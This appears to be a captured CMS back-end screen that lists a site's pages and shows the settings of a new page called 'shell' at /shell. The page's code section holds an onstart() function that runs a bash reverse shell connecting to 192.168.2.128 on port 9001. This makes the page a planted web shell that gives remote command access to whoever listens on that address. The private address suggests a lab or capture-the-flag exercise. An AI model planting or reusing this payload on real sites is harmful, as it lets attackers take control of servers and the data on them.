 + Add
A
Z
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
shell
URL: /shell
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts…
Blog Post
URL: /blog/post/:slug Viewing a single blog p…
shell
TITLE
shell
URL
/shell
Save
Preview
Settings
Meta
File Name
shell
Layout
-- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onstart(){
2 exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.2.128/9001 0>&1'");
3 }